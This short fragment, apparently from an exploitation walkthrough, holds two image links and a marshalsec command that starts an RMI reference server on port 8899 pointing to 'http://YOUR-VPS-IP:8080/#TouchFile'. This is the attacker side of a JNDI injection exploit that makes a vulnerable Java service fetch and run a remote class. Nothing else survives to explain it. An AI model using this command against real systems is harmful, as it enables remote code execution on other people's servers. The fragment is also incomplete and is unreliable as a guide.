 TouchFile.classjava -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://YOUR-VPS-IP:8080/#TouchFile" 8899